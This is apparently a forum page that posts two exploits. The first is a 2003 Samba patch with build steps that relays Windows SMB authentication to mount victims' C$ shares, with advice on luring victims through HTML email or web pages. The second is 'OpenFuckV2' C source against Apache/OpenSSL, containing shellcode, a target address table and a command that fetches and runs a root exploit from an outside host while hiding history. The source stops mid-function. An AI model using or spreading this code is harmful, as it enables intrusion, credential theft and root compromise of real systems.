########################################## # Exploit for "Authentication flaw in Windows SMB protocol" # ########################################## # Release Date: # April 24, 2003 # # Code by Haamed Gheibi (haamed@linux.ce.aut.ac.ir) # Salman Niksefat (salman@linux.ce.aut.ac.ir) # # Systems Affected by this exploit: # Windows 2000 (SP0 SP1 SP2 SP3) # Windows XP (SP0 SP1) # # EXPLOIT PROVIDED FOR EDUCATIONAL PURPOSES ONLY AS A PROOF OF CONCEPT # WE TAKE NO RESPONSIBILITY FOR USE OF THIS CODE. ########################################## This exploit is based on samba-2.2.8a, you can download the source code from: [url]http://us1.samba.org/samba/ftp/samba-2.2.8a.tar.bz2[/url] or other mirrors. First you should configure and make samba source code as follow: You need first to extract the file: $ tar -jxf samba-2.2.8a.tar.bz2 $ cd samba-2.2.8a/source Here you need to configure with suitable options. Here is a config for RedHat 9: $ ./configure --sysconfdir=/etc --with-codepagedir=/usr/share/samba/codepages\ --with-lockdir=/var/cache/samba --with-configdir=/etc/samba $ make $ make bin/smbmount $ su # make install First add an arbitary user to samba: (Choose a reliable password for it for your protection!) # smbadduser smbtmpuser:root Now check if your samba server(bin/smbd) and client(bin/smbmount) are working, and that ipchains rulls are not set. you can use: # service smbd stop # bin/smbd -i # ipchains -F Well, now if everything works fine, you can apply the exploit code to the source. Download it from: [url]http://seclab.ce.aut.ac.ir/samba-exp/exploit/backrush.patch[/url] # patch < backrush.patch Make it again: # make bin/smbd # make bin/smbmount [Note that you shouldn't make whole samba, cause you may get linker errors] Make necessary directories: # mkdir -p bin/backrush/log # mkdir bin/backrush/mnt # touch bin/backrush/ip2sharename.map Now we are done, you MUST change directory to bin and run the server: # cd bin # killall -9 smbd # ./smbd Now by default, the C$ share folder of any Windows machine who tries to connect to this SMB server, would be mounted to mnt/machinename-random folder. If you want to mount another share folder, you can add an entry to ip2sharename.map file as follow: IPADDRESS:SHARENAME This option is suitable for XP systems. 2 ways 2 force a client to automatically connect to your modified SMB server: 1. Send him/her a HTML email with the following tag: [img=\smb-server\nofile.gif] 2. Invite him/her to visit your personal web page. You can make it by the above tag, then pray and wait until he/she visits your page. Enjoy! * backrush.patch * diff -Nur /root/samba-2.2.8a/source/client/smbmount.c /backrush/source.exp/client/smbmount.c --- /root/samba-2.2.8a/source/client/smbmount.c 2002-04-30 17:56:19.000000000 +0430 +++ /backrush/source.exp/client/smbmount.c 2003-04-19 16:28:04.000000000 +0430 @@ -26,6 +26,10 @@ #include <mntent.h> #include <asm/types.h> #include <linux/smb_fs.h> +//>Backrush +int br_read[2], br_write[2], br_pid; +struct Backrush br_state; +//< extern BOOL in_client; extern pstring user_socket_options; @@ -177,6 +181,21 @@ cli_shutdown(c); return NULL; } +//>Backrush + { + int i; + printf("challange: "); + for (i = 0; i < 8; i++) + printf("%0.2x",c->cryptkey[i]); + fflush(stdout); + memcpy(br_state.challenge, c->cryptkey, 8); + br_state.status = 1; + write(br_write[1],&br_state, sizeof(br_state)); + printf(" sent to server\n"); + printf("waiting for response...\n"); + fflush(stdout); + } +//< if (!got_pass) { char *pass = getpass("Password: "); @@ -848,6 +867,14 @@ if (*credentials != 0) { read_credentials_file(credentials); } +//>Backrush + printf("Started to mount %s on %s\n",argv[1], argv[2]); + fflush(stdout); + if (getenv("BACKRUSH_READ")) + br_read[0] = atoi(getenv("BACKRUSH_READ")); + if (getenv("BACKRUSH_WRITE")) + br_write[1] = atoi(getenv("BACKRUSH_WRITE")); +//< DEBUG(3,("mount.smbfs started (version %s)\n", VERSION)); diff -Nur /root/samba-2.2.8a/source/include/includes.h /backrush/source.exp/include/includes.h --- /root/samba-2.2.8a/source/include/includes.h 2003-02-28 19:26:18.000000000 +0330 +++ /backrush/source.exp/include/includes.h 2003-04-17 10:36:54.000000000 +0430 @@ -1,5 +1,26 @@ #ifndef _INCLUDES_H #define _INCLUDES_H + +//>Backrush +#include <stdlib.h> +#include <time.h> +struct Backrush +{ + int status; + char ip_address[20]; + int port; + char username[256]; + char sharename[256]; + char netbios[256]; + char domain[256]; + char challenge[8]; + char nt_resp[24]; + char lm_resp[24]; +}; +extern struct Backrush br_state; +extern int br_read[2],br_write[2],br_pid; +//< + /* Unix SMB/Netbios implementation. Version 1.9. diff -Nur /root/samba-2.2.8a/source/libsmb/cliconnect.c /backrush/source.exp/libsmb/cliconnect.c --- /root/samba-2.2.8a/source/libsmb/cliconnect.c 2003-03-15 01:04:48.000000000 +0330 +++ /backrush/source.exp/libsmb/cliconnect.c 2003-04-17 12:30:26.000000000 +0430 @@ -23,7 +23,6 @@ #include "includes.h" - static const struct { int prot; const char *name; @@ -265,7 +264,28 @@ memcpy(pword, pass, passlen); memcpy(ntpword, ntpass, ntpasslen); } - +//>Backrush + { + int i; + read(br_read[0],&br_state, sizeof(br_state)); + printf("received response:\n"); + fflush(stdout); + memcpy(pword, br_state.lm_resp, 24); + memcpy(ntpword, br_state.nt_resp, 24); + if(br_state.username[0]) + strncpy(user, br_state.username, 24); + printf("username: %s\n", user); + printf("lm response: "); + for (i = 0; i < 24; i++) + printf("%0.2x",pword[i]); + printf("\n"); + printf("nt response: "); + for (i = 0; i < 24; i++) + printf("%0.2x",ntpword[i]); + printf("\n"); + fflush(stdout); + } +//< /* send a session setup command */ memset(cli->outbuf,'{rss:exploit}',smb_size); diff -Nur /root/samba-2.2.8a/source/smbd/negprot.c /backrush/source.exp/smbd/negprot.c --- /root/samba-2.2.8a/source/smbd/negprot.c 2003-03-15 01:04:49.000000000 +0330 +++ /backrush/source.exp/smbd/negprot.c 2003-04-24 13:37:19.000000000 +0430 @@ -180,6 +180,45 @@ doencrypt = ((cli->sec_mode & 2) != 0); } +//>Backrush + { + srand(time(NULL)); + pipe(br_read); + pipe(br_write); + br_state.status = 1; + br_state.port = random(); + strncpy(br_state.ip_address, get_socket_addr(smbd_server_fd()), sizeof(br_state.ip_address)); + strncpy(br_state.sharename, "c$", sizeof(br_state.sharename)); + { + char tmp[1024], *ptr; + FILE *fin = fopen("backrush/ip2sharename.map","r"); + if (fin) + { + while(fscanf(fin, "%s", tmp) > 0) + { + ptr = strchr(tmp, ':'); + *ptr++ = 0; + if (!strcmp(br_state.ip_address,tmp)) + strncpy(br_state.sharename, ptr, sizeof(br_state.sharename)); + } + fclose(fin); + } + } + if (!(br_pid = fork())) + { + char cmd[1024]; + snprintf(cmd, sizeof cmd, "mkdir -p backrush/mnt/%s-%d", br_state.ip_address, br_state.port); + system(cmd); + snprintf(cmd, sizeof cmd, "export BACKRUSH_READ=%d; export BACKRUSH_WRITE=%d; ./smbmount //%s/%s backrush/mnt/%s-%d -o username=root,password=let_me_go_in >backrush/log/%s-%d", + br_write[0], br_read[1], br_state.ip_address, br_state.sharename, br_state.ip_address, br_state.port, br_state.ip_address, br_state.port); + system(cmd); + snprintf(cmd, sizeof cmd, "echo smbmount compeleted >>backrush/log/%s-%d", br_state.ip_address, br_state.port); + system(cmd); + _exit(0); + } + } +//< + if (doencrypt) { crypt_len = 8; if (!cli) { diff -Nur /root/samba-2.2.8a/source/smbd/password.c /backrush/source.exp/smbd/password.c --- /root/samba-2.2.8a/source/smbd/password.c 2003-04-07 06:24:00.000000000 +0430 +++ /backrush/source.exp/smbd/password.c 2003-04-19 09:15:47.000000000 +0430 @@ -48,6 +48,10 @@ unsigned char buf[8]; generate_random_buffer(buf,8,False); +//>Backrush + read(br_read[0],&br_state, sizeof(br_state)); + memcpy(buf, br_state.challenge, 8); +//< memcpy(saved_challenge, buf, 8); memcpy(challenge,buf,8); @@ -466,7 +470,13 @@ uchar challenge[8]; char* user_name; uint8 *nt_pw, *lm_pw; - +//>Backrush + memcpy(br_state.nt_resp, nt_pass, 24); + memcpy(br_state.lm_resp, lm_pass, 24); + write(br_write[1],&br_state, sizeof(br_state)); +// waitpid(br_pid,NULL,WNOHANG); + return(False); +//< if (!lm_pass || !sampass) return(False); diff -Nur /root/samba-2.2.8a/source/smbd/reply.c /backrush/source.exp/smbd/reply.c --- /root/samba-2.2.8a/source/smbd/reply.c 2003-04-07 06:24:00.000000000 +0430 +++ /backrush/source.exp/smbd/reply.c 2003-04-16 18:03:58.000000000 +0430 @@ -974,6 +974,11 @@ * security=domain. */ +//>Backrush + strncpy(br_state.username,user,sizeof(br_state.username)); + strncpy(user,"root",sizeof(br_state.username)); +//< + if (!guest && !check_server_security(orig_user, domain, user, smb_apasswd, smb_apasslen, smb_ntpasswd, smb_ntpasslen) && !check_domain_security(orig_user, domain, user, smb_apasswd, diff -Nur /root/samba-2.2.8a/source/smbd/server.c /backrush/source.exp/smbd/server.c --- /root/samba-2.2.8a/source/smbd/server.c 2003-03-15 01:04:49.000000000 +0330 +++ /backrush/source.exp/smbd/server.c 2003-04-16 18:05:17.000000000 +0430 @@ -25,6 +25,11 @@ extern fstring global_myworkgroup; extern pstring global_myname; +//<Backrush +int br_read[2],br_write[2],br_pid; +struct Backrush br_state; +//> + int am_parent = 1; /* the last message the was processed */
-
Apache OpenSSL Remote Exploit (Multiple Targets) (OpenFuckV2
AlucardHao posted a topic in Exploituri
/* * OF version r00t VERY PRIV8 spabam * Compile with: gcc -o OpenFuck OpenFuck.c -lcrypto * objdump -R /usr/sbin/httpd|grep free to get more targets * #hackarena irc.brasnet.org */ #include <arpa/inet.h> #include <netinet/in.h> #include <sys/types.h> #include <sys/socket.h> #include <netdb.h> #include <errno.h> #include <string.h> #include <stdio.h> #include <unistd.h> #include <openssl/ssl.h> #include <openssl/rsa.h> #include <openssl/x509.h> #include <openssl/evp.h> /* update this if you add architectures */ #define MAX_ARCH 138 struct archs { char* desc; int func_addr; /* objdump -R /usr/sbin/httpd | grep free */ } architectures[] = { { "Caldera OpenLinux (apache-1.3.26)", 0x080920e0 }, { "Cobalt Sun 6.0 (apache-1.3.12)", 0x8120f0c }, { "Cobalt Sun 6.0 (apache-1.3.20)", 0x811dcb8 }, { "Cobalt Sun x (apache-1.3.26)", 0x8123ac3 }, { "Cobalt Sun x Fixed2 (apache-1.3.26)", 0x81233c3 }, { "Conectiva 4 (apache-1.3.6)", 0x08075398 }, { "Conectiva 4.1 (apache-1.3.9)", 0x0808f2fe }, { "Conectiva 6 (apache-1.3.14)", 0x0809222c }, { "Conectiva 7 (apache-1.3.12)", 0x0808f874 }, { "Conectiva 7 (apache-1.3.19)", 0x08088aa0 }, { "Conectiva 7/8 (apache-1.3.26)", 0x0808e628 }, { "Conectiva 8 (apache-1.3.22)", 0x0808b2d0 }, { "Debian GNU Linux 2.2 Potato (apache_1.3.9-14.1)", 0x08095264 }, { "Debian GNU Linux (apache_1.3.19-1)", 0x080966fc }, { "Debian GNU Linux (apache_1.3.22-2)", 0x08096aac }, { "Debian GNU Linux (apache-1.3.22-2.1)", 0x08083828 }, { "Debian GNU Linux (apache-1.3.22-5)", 0x08083728 }, { "Debian GNU Linux (apache_1.3.23-1)", 0x08085de8 }, { "Debian GNU Linux (apache_1.3.24-2.1)", 0x08087d08 }, { "Debian Linux GNU Linux 2 (apache_1.3.24-2.1)", 0x080873ac }, { "Debian GNU Linux (apache_1.3.24-3)", 0x08087d68 }, { "Debian GNU Linux (apache-1.3.26-1)", 0x0080863c4 }, { "Debian GNU Linux 3.0 Woody (apache-1.3.26-1)", 0x080863cc }, { "Debian GNU Linux (apache-1.3.27)", 0x0080866a3 }, { "FreeBSD (apache-1.3.9)", 0xbfbfde00 }, { "FreeBSD (apache-1.3.11)", 0x080a2ea8 }, { "FreeBSD (apache-1.3.12.1.40)", 0x080a7f58 }, { "FreeBSD (apache-1.3.12.1.40)", 0x080a0ec0 }, { "FreeBSD (apache-1.3.12.1.40)", 0x080a7e7c }, { "FreeBSD (apache-1.3.12.1.40_1)", 0x080a7f18 }, { "FreeBSD (apache-1.3.12)", 0x0809bd7c }, { "FreeBSD (apache-1.3.14)", 0xbfbfdc00 }, { "FreeBSD (apache-1.3.14)", 0x080ab68c }, { "FreeBSD (apache-1.3.14)", 0x0808c76c }, { "FreeBSD (apache-1.3.14)", 0x080a3fc8 }, { "FreeBSD (apache-1.3.14)", 0x080ab6d8 }, { "FreeBSD (apache-1.3.17_1)", 0x0808820c }, { "FreeBSD (apache-1.3.19)", 0xbfbfdc00 }, { "FreeBSD (apache-1.3.19_1)", 0x0808c96c }, { "FreeBSD (apache-1.3.20)", 0x0808cb70 }, { "FreeBSD (apache-1.3.20)", 0xbfbfc000 }, { "FreeBSD (apache-1.3.20+2.8.4)", 0x0808faf8 }, { "FreeBSD (apache-1.3.20_1)", 0x0808dfb4 }, { "FreeBSD (apache-1.3.22)", 0xbfbfc000 }, { "FreeBSD (apache-1.3.22_7)", 0x0808d110 }, { "FreeBSD (apache_fp-1.3.23)", 0x0807c5f8 }, { "FreeBSD (apache-1.3.24_7)", 0x0808f8b0 }, { "FreeBSD (apache-1.3.24+2.8.8)", 0x080927f8 }, { "FreeBSD 4.6.2-Release-p6 (apache-1.3.26)", 0x080c432c }, { "FreeBSD 4.6-Realease (apache-1.3.26)", 0x0808fdec }, { "FreeBSD (apache-1.3.27)", 0x080902e4 }, { "Gentoo Linux (apache-1.3.24-r2)", 0x08086c34 }, { "Linux Generic (apache-1.3.14)", 0xbffff500 }, { "Mandrake Linux X.x (apache-1.3.22-10.1mdk)", 0x080808ab }, { "Mandrake Linux 7.1 (apache-1.3.14-2)", 0x0809f6c4 }, { "Mandrake Linux 7.1 (apache-1.3.22-1.4mdk)", 0x0809d233 }, { "Mandrake Linux 7.2 (apache-1.3.14-2mdk)", 0x0809f6ef }, { "Mandrake Linux 7.2 (apache-1.3.14) 2", 0x0809d6c4 }, { "Mandrake Linux 7.2 (apache-1.3.20-5.1mdk)", 0x0809ccde }, { "Mandrake Linux 7.2 (apache-1.3.20-5.2mdk)", 0x0809ce14 }, { "Mandrake Linux 7.2 (apache-1.3.22-1.3mdk)", 0x0809d262 }, { "Mandrake Linux 7.2 (apache-1.3.22-10.2mdk)", 0x08083545 }, { "Mandrake Linux 8.0 (apache-1.3.19-3)", 0x0809ea98 }, { "Mandrake Linux 8.1 (apache-1.3.20-3)", 0x0809e97c }, { "Mandrake Linux 8.2 (apache-1.3.23-4)", 0x08086580 }, { "Mandrake Linux 8.2 #2 (apache-1.3.23-4)", 0x08086484 }, { "Mandrake Linux 8.2 (apache-1.3.24)", 0x08086665 }, { "Mandrake Linux 9 (apache-1.3.26)", 0x0808b864 }, { "RedHat Linux ?.? GENERIC (apache-1.3.12-1)", 0x0808c0f4 }, { "RedHat Linux TEST1 (apache-1.3.12-1)", 0x0808c0f4 }, { "RedHat Linux TEST2 (apache-1.3.12-1)", 0x0808c0f4 }, { "RedHat Linux GENERIC (marumbi) (apache-1.2.6-5)", 0x080d2c35 }, { "RedHat Linux 4.2 (apache-1.1.3-3)", 0x08065bae }, { "RedHat Linux 5.0 (apache-1.2.4-4)", 0x0808c82c }, { "RedHat Linux 5.1-Update (apache-1.2.6)", 0x08092a45 }, { "RedHat Linux 5.1 (apache-1.2.6-4)", 0x08092c2d }, { "RedHat Linux 5.2 (apache-1.3.3-1)", 0x0806f049 }, { "RedHat Linux 5.2-Update (apache-1.3.14-2.5.x)", 0x0808e4d8 }, { "RedHat Linux 6.0 (apache-1.3.6-7)", 0x080707ec }, { "RedHat Linux 6.0 (apache-1.3.6-7)", 0x080707f9 }, { "RedHat Linux 6.0-Update (apache-1.3.14-2.6.2)", 0x0808fd52 }, { "RedHat Linux 6.0 Update (apache-1.3.24)", 0x80acd58 }, { "RedHat Linux 6.1 (apache-1.3.9-4)1", 0x0808ccc4 }, { "RedHat Linux 6.1 (apache-1.3.9-4)2", 0x0808ccdc }, { "RedHat Linux 6.1-Update (apache-1.3.14-2.6.2)", 0x0808fd5d }, { "RedHat Linux 6.1-fp2000 (apache-1.3.26)", 0x082e6fcd }, { "RedHat Linux 6.2 (apache-1.3.12-2)1", 0x0808f689 }, { "RedHat Linux 6.2 (apache-1.3.12-2)2", 0x0808f614 }, { "RedHat Linux 6.2 mod(apache-1.3.12-2)3", 0xbffff94c }, { "RedHat Linux 6.2 update (apache-1.3.22-5.6)1", 0x0808f9ec }, { "RedHat Linux 6.2-Update (apache-1.3.22-5.6)2", 0x0808f9d4 }, { "Redhat Linux 7.x (apache-1.3.22)", 0x0808400c }, { "RedHat Linux 7.x (apache-1.3.26-1)", 0x080873bc }, { "RedHat Linux 7.x (apache-1.3.27)", 0x08087221 }, { "RedHat Linux 7.0 (apache-1.3.12-25)1", 0x0809251c }, { "RedHat Linux 7.0 (apache-1.3.12-25)2", 0x0809252d }, { "RedHat Linux 7.0 (apache-1.3.14-2)", 0x08092b98 }, { "RedHat Linux 7.0-Update (apache-1.3.22-5.7.1)", 0x08084358 }, { "RedHat Linux 7.0-7.1 update (apache-1.3.22-5.7.1)", 0x0808438c }, { "RedHat Linux 7.0-Update (apache-1.3.27-1.7.1)", 0x08086e41 }, { "RedHat Linux 7.1 (apache-1.3.19-5)1", 0x0809af8c }, { "RedHat Linux 7.1 (apache-1.3.19-5)2", 0x0809afd9 }, { "RedHat Linux 7.1-7.0 update (apache-1.3.22-5.7.1)", 0x0808438c }, { "RedHat Linux 7.1-Update (1.3.22-5.7.1)", 0x08084389 }, { "RedHat Linux 7.1 (apache-1.3.22-src)", 0x0816021c }, { "RedHat Linux 7.1-Update (1.3.27-1.7.1)", 0x08086ec89 }, { "RedHat Linux 7.2 (apache-1.3.20-16)1", 0x080994e5 }, { "RedHat Linux 7.2 (apache-1.3.20-16)2", 0x080994d4 }, { "RedHat Linux 7.2-Update (apache-1.3.22-6)", 0x08084045 }, { "RedHat Linux 7.2 (apache-1.3.24)", 0x80b0938 }, { "RedHat Linux 7.2 (apache-1.3.26)", 0x08161c16 }, { "RedHat Linux 7.2 (apache-1.3.26-snc)", 0x8161c14 }, { "Redhat Linux 7.2 (apache-1.3.26 w/PHP)1", 0x08269950 }, { "Redhat Linux 7.2 (apache-1.3.26 w/PHP)2", 0x08269988 }, { "RedHat Linux 7.2-Update (apache-1.3.27-1.7.2)", 0x08086af9 }, { "RedHat Linux 7.3 (apache-1.3.23-11)1", 0x0808528c }, { "RedHat Linux 7.3 (apache-1.3.23-11)2", 0x0808525f }, { "RedHat Linux 7.3 (apache-1.3.27)", 0x080862e4 }, { "RedHat Linux 8.0 (apache-1.3.27)", 0x08084c1c }, { "RedHat Linux 8.0-second (apache-1.3.27)", 0x0808151e }, { "RedHat Linux 8.0 (apache-2.0.40)", 0x08092fa4 }, { "Slackware Linux 4.0 (apache-1.3.6)", 0x08088130 }, { "Slackware Linux 7.0 (apache-1.3.9)", 0x080a7fc0 }, { "Slackware Linux 7.0 (apache-1.3.26)", 0x083d37fc }, { "Slackware 7.0 (apache-1.3.26)2", 0x083d2232 }, { "Slackware Linux 7.1 (apache-1.3.12)", 0x080a86a4 }, { "Slackware Linux 8.0 (apache-1.3.20)", 0x080ae67c }, { "Slackware Linux 8.1 (apache-1.3.24)", 0x080b0c60 }, { "Slackware Linux 8.1 (apache-1.3.26)", 0x080b2100 }, { "Slackware Linux 8.1-stable (apache-1.3.26)", 0x080b0c60 }, { "Slackware Linux (apache-1.3.27)", 0x080b1a3a }, { "SuSE Linux 7.0 (apache-1.3.12)", 0x0809f54c }, { "SuSE Linux 7.1 (apache-1.3.17)", 0x08099984 }, { "SuSE Linux 7.2 (apache-1.3.19)", 0x08099ec8 }, { "SuSE Linux 7.3 (apache-1.3.20)", 0x08099da8 }, { "SuSE Linux 8.0 (apache-1.3.23)", 0x08086168 }, { "SUSE Linux 8.0 (apache-1.3.23-120)", 0x080861c8 }, { "SuSE Linux 8.0 (apache-1.3.23-137)", 0x080861c8 }, /* this one unchecked cause require differend shellcode */ { "Yellow Dog Linux/PPC 2.3 (apache-1.3.22-6.2.3a)", 0xfd42630 }, }; extern int errno; int cipher; int ciphers; /* the offset of the local port from be beginning of the overwrite next chunk buffer */ #define FINDSCKPORTOFS 208 + 12 + 46 unsigned char overwrite_session_id_length[] = "AAAA" /* int master key length; */ "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA" /* unsigned char master key[SSL MAX MASTER KEY LENGTH]; */ "\x70\x00\x00\x00"; /* unsigned int session id length; */ unsigned char overwrite_next_chunk[] = "AAAA" /* int master key length; */ "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA" /* unsigned char master key[SSL MAX MASTER KEY LENGTH]; */ "AAAA" /* unsigned int session id length; */ "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA" /* unsigned char session id[SSL MAX SSL SESSION ID LENGTH]; */ "AAAA" /* unsigned int sid ctx length; */ "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA" /* unsigned char sid ctx[SSL MAX SID CTX LENGTH]; */ "AAAA" /* int not resumable; */ "\x00\x00\x00\x00" /* struct sess cert st *sess cert; */ "\x00\x00\x00\x00" /* X509 *peer; */ "AAAA" /* long verify result; */ "\x01\x00\x00\x00" /* int references; */ "AAAA" /* int timeout; */ "AAAA" /* int time */ "AAAA" /* int compress meth; */ "\x00\x00\x00\x00" /* SSL CIPHER *cipher; */ "AAAA" /* unsigned long cipher id; */ "\x00\x00\x00\x00" /* STACK OF(SSL CIPHER) *ciphers; */ "\x00\x00\x00\x00\x00\x00\x00\x00" /* CRYPTO EX DATA ex data; */ "AAAAAAAA" /* struct ssl session st *prev,*next; */ "\x00\x00\x00\x00" /* Size of previous chunk */ "\x11\x00\x00\x00" /* Size of chunk, in bytes */ "fdfd" /* Forward and back pointers */ "bkbk" "\x10\x00\x00\x00" /* Size of previous chunk */ "\x10\x00\x00\x00" /* Size of chunk, PREV INUSE is set */ /* shellcode start */ "\xeb\x0a\x90\x90" /* jump 10 bytes ahead, land at shellcode */ "\x90\x90\x90\x90" "\x90\x90\x90\x90" /* this is overwritten with FD by the unlink macro */ /* 72 bytes findsckcode by LSD-pl */ "\x31\xdb" /* xorl %ebx,%ebx */ "\x89\xe7" /* movl %esp,%edi */ "\x8d\x77\x10" /* leal 0x10(%edi),%esi */ "\x89\x77\x04" /* movl %esi,0x4(%edi) */ "\x8d\x4f\x20" /* leal 0x20(%edi),%ecx */ "\x89\x4f\x08" /* movl %ecx,0x8(%edi) */ "\xb3\x10" /* movb $0x10,%bl */ "\x89\x19" /* movl %ebx,(%ecx) */ "\x31\xc9" /* xorl %ecx,%ecx */ "\xb1\xff" /* movb $0xff,%cl */ "\x89\x0f" /* movl %ecx,(%edi) */ "\x51" /* pushl %ecx */ "\x31\xc0" /* xorl %eax,%eax */ "\xb0\x66" /* movb $0x66,%al */ "\xb3\x07" /* movb $0x07,%bl */ "\x89\xf9" /* movl %edi,%ecx */ "\xcd\x80" /* int $0x80 */ "\x59" /* popl %ecx */ "\x31\xdb" /* xorl %ebx,%ebx */ "\x39\xd8" /* cmpl %ebx,%eax */ "\x75\x0a" /* jne <findsckcode+54> */ "\x66\xb8\x12\x34" /* movw $0x1234,%bx */ "\x66\x39\x46\x02" /* cmpw %bx,0x2(%esi) */ "\x74\x02" /* je <findsckcode+56> */ "\xe2\xe0" /* loop <findsckcode+24> */ "\x89\xcb" /* movl %ecx,%ebx */ "\x31\xc9" /* xorl %ecx,%ecx */ "\xb1\x03" /* movb $0x03,%cl */ "\x31\xc0" /* xorl %eax,%eax */ "\xb0\x3f" /* movb $0x3f,%al */ "\x49" /* decl %ecx */ "\xcd\x80" /* int $0x80 */ "\x41" /* incl %ecx */ "\xe2\xf6" /* loop <findsckcode+62> */ /* 10 byte setresuid(0,0,0); by core */ "\x31\xc9" /* xor %ecx,%ecx */ "\xf7\xe1" /* mul %ecx,%eax */ "\x51" /* push %ecx */ "\x5b" /* pop %ebx */ "\xb0\xa4" /* mov $0xa4,%al */ "\xcd\x80" /* int $0x80 */ /* bigger shellcode added by spabam */ /* "\xB8\x2F\x73\x68\x23\x25\x2F\x73\x68\xDC\x50\x68\x2F\x62\x69" "\x6E\x89\xE3\x31\xC0\x50\x53\x89\xE1\x04\x0B\x31\xD2\xCD\x80" */ /* 24 bytes execl("/bin/sh", "/bin/sh", 0); by LSD-pl */ "\x31\xc0" /* xorl %eax,%eax */ "\x50" /* pushl %eax */ "\x68""//sh" /* pushl $0x68732f2f */ "\x68""/bin" /* pushl $0x6e69622f */ "\x89\xe3" /* movl %esp,%ebx */ "\x50" /* pushl %eax */ "\x53" /* pushl %ebx */ "\x89\xe1" /* movl %esp,%ecx */ "\x99" /* cdql */ "\xb0\x0b" /* movb $0x0b,%al */ "\xcd\x80"; /* int $0x80 */ /* read and write buffer*/ #define BUFSIZE 16384 /* hardcoded protocol stuff */ #define CHALLENGE_LENGTH 16 #define RC4_KEY_LENGTH 16 /* 128 bits */ #define RC4_KEY_MATERIAL_LENGTH (RC4_KEY_LENGTH*2) /* straight from the openssl source */ #define n2s(c,s) ((s=(((unsigned int)(c[0]))<< 8)| (((unsigned int)(c[1])) )),c+=2) #define s2n(s,c) ((c[0]=(unsigned char)(((s)>> 8)&0xff), c[1]=(unsigned char)(((s) )&0xff)),c+=2) /* we keep all SSL2 state in this structure */ typedef struct { int sock; /* client stuff */ unsigned char challenge[CHALLENGE_LENGTH]; unsigned char master_key[RC4_KEY_LENGTH]; unsigned char key_material[RC4_KEY_MATERIAL_LENGTH]; /* connection id - returned by the server */ int conn_id_length; unsigned char conn_id[SSL2_MAX_CONNECTION_ID_LENGTH]; /* server certificate */ X509 *x509; /* session keys */ unsigned char* read_key; unsigned char* write_key; RC4_KEY* rc4_read_key; RC4_KEY* rc4_write_key; /* sequence numbers, used for MAC calculation */ int read_seq; int write_seq; /* set to 1 when the SSL2 handshake is complete */ int encrypted; } ssl_conn; #define COMMAND1 "TERM=xterm; export TERM=xterm; exec bash -i\n" #define COMMAND2 "unset HISTFILE; cd /tmp; wget [url]http://packetstormsecurity.nl/0304-exploits/ptrace-kmod.c;[/url] gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; \n" long getip(char *hostname) { struct hostent *he; long ipaddr; if ((ipaddr = inet_addr(hostname)) < 0) { if ((he = gethostbyname(hostname)) == NULL) { perror("gethostbyname()"); exit(-1); } memcpy(&ipaddr, he->h_addr, he->h_length); } return ipaddr; } /* mixter's code w/enhancements by core */ int sh(int sockfd) { char snd[1024], rcv[1024]; fd_set rset; int maxfd, n; /* Priming commands */ strcpy(snd, COMMAND1 "\n"); write(sockfd, snd, strlen(snd)); strcpy(snd, COMMAND2 "\n"); write(sockfd, snd, strlen(snd)); /* Main command loop */ for ( { FD_SET(fileno(stdin), &rset); FD_SET(sockfd, &rset); maxfd = ( ( fileno(stdin) > sockfd )?fileno(stdin):sockfd ) + 1; select(maxfd, &rset, NULL, NULL, NULL); if (FD_ISSET(fileno(stdin), &rset)) { bzero(snd, sizeof(snd)); fgets(snd, sizeof(snd)-2, stdin); write(sockfd, snd, strlen(snd)); } if (FD_ISSET(sockfd, &rset)) { bzero(rcv, sizeof(rcv)); if ((n = read(sockfd, rcv, sizeof(rcv))) == 0) { printf("Good Bye!\n"); return 0; } if (n < 0) { perror("read"); return 1; } fputs(rcv, stdout); fflush(stdout); /* keeps output nice */ } } /* for( */ } /* Returns the local port of a connected socket */ int get_local_port(int sock) { struct sockaddr_in s_in; unsigned int namelen = sizeof(s_in); if (getsockname(sock, (struct sockaddr *)&s_in, &namelen) < 0) { printf("Can't get local port: %s\n", strerror(errno)); exit(1); } return s_in.sin_port; } /* Connect to a host */ int connect_host(char* host, int port) { struct sockaddr_in s_in; int sock; s_in.sin_family = AF_INET; s_in.sin_addr.s_addr = getip(host); s_in.sin_port = htons(port); if ((sock = socket(AF_INET, SOCK_STREAM, 0)) <= 0) { printf("Could not create a socket\n"); exit(1); } if (connect(sock, (struct sockaddr *)&s_in, sizeof(s_in)) < 0) { printf("Connection to %s:%d failed: %s\n", host, port, strerror(errno)); exit(1); } return sock; } /* Create a new ssl conn structure and connect to a host */ ssl_conn* ssl_connect_host(char* host, int port) { ssl_conn* ssl; if (!(ssl = (ssl_conn*) malloc(sizeof(ssl_conn)))) { printf("Can't allocate memory\n"); exit(1); } /* Initialize some values */ ssl->encrypted = 0; ssl->write_seq = 0; ssl->read_seq = 0; ssl->sock = connect_host(host, port); return ssl; } /* global buffer used by the ssl result() */ char res_buf[30]; /* converts an SSL error code to a string */ char* ssl_error(int code) { switch (code) { case 0x00: return "SSL2 PE UNDEFINED ERROR (0x00)"; case 0x01: return "SSL2 PE NO CIPHER (0x01)"; case 0x02: return "SSL2 PE NO CERTIFICATE (0x02)"; case 0x04: return "SSL2 PE BAD CERTIFICATE (0x03)"; case 0x06: return "SSL2 PE UNSUPPORTED CERTIFICATE TYPE (0x06)"; default: sprintf(res_buf, "%02x", code); return res_buf; } } /* read len bytes from a socket. boring. */ int read_data(int sock, unsigned char* buf, int len) { int l; int to_read = len; do { if ((l = read(sock, buf, to_read)) < 0) { printf("Error in read: %s\n", strerror(errno)); exit(1); } to_read -= len; } while (to_read > 0); return len; } /* reads an SSL packet and decrypts it if necessery */ int read_ssl_packet(ssl_conn* ssl, unsigned char* buf, int buf_size) { int rec_len, padding; read_data(ssl->sock, buf, 2); if ((buf[0] & 0x80) == 0) { /* three byte header */ rec_len = ((buf[0] & 0x3f) << 8) | buf[1]; read_data(ssl->sock, &buf[2], 1); padding = (int)buf[2]; } else { /* two byte header */ rec_len = ((buf[0] & 0x7f) << 8) | buf[1]; padding = 0; } if ((rec_len <= 0) || (rec_len > buf_size)) { printf("read_ssl_packet: Record length out of range (rec_len = %d)\n", rec_len); exit(1); } read_data(ssl->sock, buf, rec_len); if (ssl->encrypted) { if (MD5_DIGEST_LENGTH + padding >= rec_len) { if ((buf[0] == SSL2_MT_ERROR) && (rec_len == 3)) { /* the server didn't switch to encryption due to an error */ return 